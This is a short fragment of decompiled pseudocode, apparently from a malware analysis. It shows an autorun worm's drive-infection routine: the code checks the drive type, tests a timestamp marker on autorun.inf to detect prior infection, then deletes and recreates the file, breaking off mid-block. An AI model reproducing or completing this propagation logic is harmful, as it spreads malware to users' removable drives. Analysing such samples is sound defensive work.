 NumberOfBytesWritten = GetDriveTypeA(&RootPathName);
if ( NumberOfBytesWritten != 5 )
{
lstrcat(&RootPathName, "autorun.inf");
hFile = CreateFileA(&RootPathName, 0x80000000, 1u, 0, 3u, 0x20u, 0);
if ( hFile == (HANDLE)-1 )
goto LABEL_34;
GetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
if ( !FileTimeToSystemTime(&CreationTime, &SystemTime) || SystemTime.wSecond != SystemTime.wHour + 7 )
{
CloseHandle(hFile);
_34:
v20 = GetFileAttributesA(&RootPathName);
if ( v20 != -1 )
{
SetFileAttributesA(&RootPathName, 0x20u);
DeleteFileA(&RootPathName);
sub_42A2AD(&RootPathName);
}
hFile = CreateFileA(&RootPathName, 0x40000000u, 2u, 0, 4u, 0x20u, 0);
if ( hFile != (HANDLE)-1 )
{